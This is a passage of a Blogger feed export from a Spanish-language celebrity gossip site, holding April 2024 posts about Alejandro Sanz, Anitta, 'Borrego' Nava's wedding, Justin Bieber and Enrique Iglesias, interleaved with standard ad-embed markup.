ha impactado su vida.\n\u003Cbr\u003E\u003Cbr\u003EEsta revelación ha generado expectativas entre sus seguidores, quienes esperan con ansias escuchar esta emotiva pieza musical.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Los amigos cercanos de Alejandro Sanz destacan su superación personal tras la depresión que experimentó el año pasado debido a la .\n\u003Cbr\u003E\u003Cbr\u003E El cantautor ha encontrado la paz y la felicidad en su vida actual, como lo demuestra el regreso al color natural de su cabello, un símbolo de su bienestar emocional.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/7268228751078295380\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/alejandro-sanz-estrenara-una-cancion.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7268228751078295380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7268228751078295380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/alejandro-sanz-estrenara-una-cancion.html","title":"Alejandro Sanz estrenará una canción con fuertes indirectas dirigida a su exnovia"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-8912893322756796278"},"published":{"$t":"2024-04-28T20:37:00.003-06:00"},"updated":{"$t":"2024-04-28T20:37:43.669-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"El antes y el después de Anitta sorprende en redes \"Necesitamos dinero\" dicen"},"content":{"type":"html","$t":"¿Dinero o belleza natural?  responde a críticas por sus cirugías estéticas con singular comentario \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/26sxkcg5\/screenshot-1.png\" alt=\"El antes y después de Anitta sorprende en redes: \"nos hace falta dinero\", dicen\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nLa cantante brasileña  vuelve a ser el centro de atención, esta vez por su renovado rostro que ha generado opiniones divididas en redes sociales.\n\u003Cbr\u003E\u003Cbr\u003E Algunos la critican por sus cirugías estéticas, mientras que otros la defienden y celebran su éxito.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ENo hay duda de que Anitta, la exuberante cantante brasileña de 31 años, es una de las figuras más populares y controversiales de la escena musical actual.\n\u003Cbr\u003E\u003Cbr\u003E Su talento, su estilo y su sensualidad la han colocado en la cima de los charts, pero también la han convertido en blanco de críticas, especialmente en lo que respecta a su físico.\n\u003Cbr\u003E\u003Cbr\u003EEn las últimas semanas, han circulado en redes socialesfotos de la cantante en las que se aprecia un notable cambio en su rostro, particularmente en comparación con sus inicios.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Esto ha desatado un debate sobre las cirugías estéticas y la presión social por alcanzar ciertos estándares de belleza.\n\u003Cbr\u003E\u003Cbr\u003EAnte las críticas, Anitta no ha dudado en responder con su característico humor y sarcasmo.\n\u003Cbr\u003E\u003Cbr\u003E En un video publicado en sus redes sociales, la cantante dijo:.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ETal vez te interese.\n\u003Cbr\u003E\u003Cbr\u003E-\u0026nbsp; ¿Todo es mentira? Video expone la verdad sobre el romance entre Peso Pluma y Anitta.\n\u003Cbr\u003E\u003Cbr\u003EMás allá de la controversia por su aspecto físico, Anitta es una artista indiscutiblemente talentosa.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Su música pegadiza, sus enérgicas coreografías y su carisma arrollador la han convertido en una de las artistas más queridas y seguidas del mundo.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/8912893322756796278\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/el-antes-y-el-despues-de-anitta.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8912893322756796278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8912893322756796278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/el-antes-y-el-despues-de-anitta.html","title":"El antes y el después de Anitta sorprende en redes \"Necesitamos dinero\" dicen"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-2072701202122130189"},"published":{"$t":"2024-04-28T20:36:00.003-06:00"},"updated":{"$t":"2024-04-28T20:36:47.973-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Así fue la boda de \"Borrego\" Nava con su novia que lo esperó durante 30 años"},"content":{"type":"html","$t":"Borrego Nava se casó por tercera ocasión, así fue la icónica boda del famoso conductor de TV \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/G28Q1w7N\/screenshot-1.png\" alt=\"Así fue la boda del  \"Borrego\" Nava con su novia que lo espero 30 años\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nJuan Carlos Nava, reconocido como \" celebró su tercer matrimonio este pasado fin de semana, uniéndose a Pati, a quien describió como su \"primer amor\" tras más de 30 años de conocidos.\n\u003Cbr\u003E\u003Cbr\u003E La ceremonia, marcada por la emoción y la nostalgia, fue compartida en las redes sociales por amigos y familiares cercanos, quienes acompañaron este momento tan especial.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa boda entre \"Borrego\" Nava y Pati se llevó a cabo en el pintoresco Rancho Azul de Tecámac, Estado de México, donde la temática vaquera predominaba.\n\u003Cbr\u003E\u003Cbr\u003E Los asistentes lucieron sombreros mientras disfrutaban de la ceremonia religiosa en la íntima capilla del rancho.\n\u003Cbr\u003E\u003Cbr\u003E Posteriormente, se trasladaron a carpas instaladas en un hermoso jardín para compartir una comida festiva y luego dar paso al baile.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EA sus 55 años, \"Borrego\" Nava tomó la decisión de darle una nueva oportunidad al amor junto a Pati, quien fue su novia en el pasado.\n\u003Cbr\u003E\u003Cbr\u003E Aunque Pati no es una figura pública, su espera durante décadas fue elogiada por muchos.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, la noticia del tercer matrimonio del locutor no estuvo exenta de críticas, con algunos cuestionando la decisión de casarse nuevamente a su edad.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EJuan Carlos \"El Borrego\" Nava, reconocido conductor y locutor mexicano, ha estado casado dos veces antes de unirse en matrimonio con Pati.\n\u003Cbr\u003E\u003Cbr\u003E Su primera esposa fue Mariana Jurado Botello, con quien compartió un vínculo matrimonial en una etapa temprana de su vida.\n\u003Cbr\u003E\u003Cbr\u003E Posteriormente, Juan Carlos dio una segunda oportunidad al amor al casarse con Silvana Garriga, construyendo así otra parte importante de su historia personal.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, ambos matrimonios anteriores no prosperaron como se esperaba.\n\u003Cbr\u003E\u003Cbr\u003ETras dos experiencias matrimoniales previas, Juan Carlos \"El Borrego\" Nava decidió dar un paso más en el ámbito amoroso al unirse en matrimonio con Pati, quien según sus propias palabras, fue su \"primer amor\" hace más de tres décadas.\n\u003Cbr\u003E\u003Cbr\u003E A pesar de las críticas y los comentarios de los internautas, quienes cuestionaron su decisión de casarse por tercera vez, Juan Carlos sigue adelante con su vida amorosa, encontrando en Pati una nueva oportunidad para la felicidad y el amor duradero.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/2072701202122130189\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/asi-fue-la-boda-de-borrego-nava-con-su.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2072701202122130189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2072701202122130189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/asi-fue-la-boda-de-borrego-nava-con-su.html","title":"Así fue la boda de \"Borrego\" Nava con su novia que lo esperó durante 30 años"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-3791492233379485946"},"published":{"$t":"2024-04-28T20:35:00.003-06:00"},"updated":{"$t":"2024-04-28T20:35:48.331-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¿Te vas a divorciar?  Justin Bieber genera preocupación tras compartir fotos llorando"},"content":{"type":"html","$t":"Justin Bieber causa conmoción al compartir imágenes llorando en redes sociales, intensificando los rumores de divorcio \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/9fNpSFpZ\/screenshot-1.png\" alt=\"¿Se va a divorciar? Justin Bieber desata preocupación tras compartir fotos llorando\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nJustin Bieber, el famoso cantante pop, desató una ola de preocupación entre sus seguidores al compartir fotos en las que se le veía llorando en su cuenta de Instagram.\n\u003Cbr\u003E\u003Cbr\u003E Las imágenes mostraban a Bieber visiblemente emocionado, con lágrimas en los ojos, lo que generó una rápida reacción de sus fans, quienes expresaron su inquietud por el bienestar emocional del artista.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn medio de la incertidumbre, Bieber también compartió fotos suyas en el escenario y en una cabaña en el bosque, sin proporcionar un contexto claro para estas emotivas selfies.\n\u003Cbr\u003E\u003Cbr\u003E Esta falta de explicación aumentó la intriga sobre el estado emocional del cantante, especialmente después de que su esposa, Hailey Bieber, comentara en las publicaciones de forma enigmática.\n\u003Cbr\u003E\u003Cbr\u003EEl mensaje de Hailey, que decía \"Un bonito llorón\", fue interpretado como un gesto de apoyo, aunque sin revelar detalles sobre la situación que llevó a Bieber a mostrar estas emociones.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Los comentarios de los fans se multiplicaron, expresando mensajes de preocupación y apoyo hacia el cantante.\n\u003Cbr\u003E\u003Cbr\u003EAlgunos escribieron: \"Espero que estés bien, no me gusta verte así\", mientras que otros preguntaban directamente qué había sucedido para provocar sus lágrimas.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, también hubo muestras de admiración por la valentía de Bieber al mostrar sus emociones de esta manera tan pública.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Uno de sus seguidores comentó elogiosamente: \"Me encanta que seas tan auténtico y valiente al mostrar tus sentimientos.\n\u003Cbr\u003E\u003Cbr\u003E Eres humano, y eso es lo que importa\".\n\u003Cbr\u003E\u003Cbr\u003EEstas fotos llegaron después de que circularan rumores sobre problemas matrimoniales entre Justin y Hailey, incluyendo especulaciones sobre un posible divorcio.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, fuentes cercanas a la pareja desmintieron rotundamente estos rumores, asegurando que están más felices que nunca.\n\u003Cbr\u003E\u003Cbr\u003EEl hecho de que Justin y Hailey hayan aparecido juntos y afectuosos en eventos públicos recientes, como el festival Coachella, ha disipado aún más las especulaciones sobre una ruptura.\n\u003Cbr\u003E\u003Cbr\u003E Además, el respaldo de personas cercanas, como la declaración de Stephen Baldwin instando a orar por la pareja, ha contribuido a reafirmar la solidez de su relación.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELas fotos de  Justin Bieber desataron preocupación entre sus fans, pero también llevaron a una muestra masiva de apoyo y admiración por su autenticidad emocional.\n\u003Cbr\u003E\u003Cbr\u003E A pesar de los rumores, Justin y Hailey Bieber continúan demostrando que su relación está más fuerte que nunca.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/3791492233379485946\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/te-vas-divorciar-justin-bieber-genera.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3791492233379485946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3791492233379485946"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/te-vas-divorciar-justin-bieber-genera.html","title":"¿Te vas a divorciar?  Justin Bieber genera preocupación tras compartir fotos llorando"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-8348753869974946136"},"published":{"$t":"2024-04-28T18:23:00.003-06:00"},"updated":{"$t":"2024-04-28T18:23:24.625-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Enrique Iglesias regresa a México\u0026nbsp;tras varios años de ausencia"},"content":{"type":"html","$t":"Enrique Iglesias México con un exitoso concierto en la Feria Nacional de San Marcos , demostrando la gran conexión que tiene con el público. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/8z2jc2tM\/screenshot-1.png\" alt=\"Enrique Iglesias regresa a México\u0026nbsp;tras varios años de ausencia\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEl cantante español, Enrique Iglesias, hizo vibrar a miles de fanáticos mexicanos en su regreso al país, después de varios años de ausencia debido a problemas de salud.\n\u003Cbr\u003E\u003Cbr\u003ESu presentación en la Feria Nacional de San Marcos, celebrada en Aguascalientes el pasado 26 de abril, fue un rotundo éxito, demostrando una vez más la gran conexión que tiene el artista con el público mexicano.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELos asistentes al concierto no pudieron ocultar su emoción al ver nuevamente en el escenario a uno de los artistas más populares de la música latina.\n\u003Cbr\u003E\u003Cbr\u003E Desde las primeras notas, el público coreó al unísono cada uno de los éxitos de Iglesias, como \"Bailamos\"\"Héroe\" \"El Perdón\".\n\u003Cbr\u003E\u003Cbr\u003E El cantante Enrique Iglesias, contagiado por la energía del público, se entregó por completo a la presentación, ofreciendo un espectáculo lleno de baile, pirotecnia y mucha sensualidad.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl repertorio del concierto estuvo compuesto por una mezcla de sus grandes éxitos y algunas de sus canciones más recientes.\n\u003Cbr\u003E\u003Cbr\u003E Iglesias también aprovechó la ocasión para interpretar algunos temas de su último álbum\"Final Vol.\n\u003Cbr\u003E\u003Cbr\u003E2\", que ha sido muy bien recibido por sus fans.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EA pesar de que ha anunciado que este será su último álbum de estudio, el cantante español ha dejado claro que seguirá ofreciendo conciertos y lanzando sencillos nuevos.\n\u003Cbr\u003E\u003Cbr\u003ELa presentación de Enrique Iglesias en la Feria Nacional de San Marcos fue un verdadero éxito, confirmando una vez más su estatus como uno de los artistas latinos más importantes de la actualidad.\n\u003Cbr\u003E\u003Cbr\u003EEl público mexicano, conocido por su pasión por la música, demostró una vez más su afecto por el cantante español, quien se ha ganado el corazón de millones de fans a lo largo de su exitosa carrera.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || 